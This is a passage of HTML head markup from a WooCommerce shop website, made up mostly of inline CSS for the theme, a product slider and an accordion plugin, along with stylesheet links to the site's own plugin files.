!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
/*# sourceURL=sp-ea-style-inline-css */
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
/*# sourceURL=sp-wpsp-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
